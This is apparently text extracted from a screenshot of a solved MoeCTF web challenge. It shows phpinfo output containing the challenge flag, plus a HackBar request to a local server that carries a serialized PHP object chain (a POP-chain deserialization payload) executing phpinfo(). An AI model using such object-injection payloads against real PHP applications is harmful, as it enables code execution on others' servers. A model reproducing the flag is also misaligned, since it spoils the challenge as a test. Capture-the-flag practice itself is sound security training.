 PWD /var/www/html
PHP_SHA256 a0f2179d00931fe7631a12cbc3428f898ca3d99fe564260c115af381d2a1978d
FLAG moectf{it_5eeMS_Th@T_YOU-knOW-wHAT_1s_POP-1N_PHppPpppP!!!16}
USER www-data
PHP Variables
Variable Value
$_REQUEST['data'] O:8:"class000":2:{s:17:"class000payl0ad";i:1;s:7:"*what";O:8:"class001":2:
{s:7:"payl0ad";s:9:"dangerous";s:1:"a";O:8:"class002":1:{s:13:"class002sec";O:8:"class003":1:
{s:5:"mystr";s:10:"phpinfo();";}}}}
g 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 5 项，共找到 13 个匹配项
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 2
ncryption Encoding SQL XSS Other Contribute now! H
Load URL http://127.0.0.1:58271/?data=O:8:"class000":2:{s:17:"%00class000%00payl0ad";i:1;s:7:"%00*%00what";O:8:"class001":2:{s:7:"payl0ad";s:9:"dangerous";s:1:"a";O:8:"class002":1:
{s:13:"%00class002%00sec";O:8:"class003":1:{s:5:"mystr";s:10:"phpinfo();";}}}}
Split URL
Execute
Post data Referer User Agent Cookies Clear All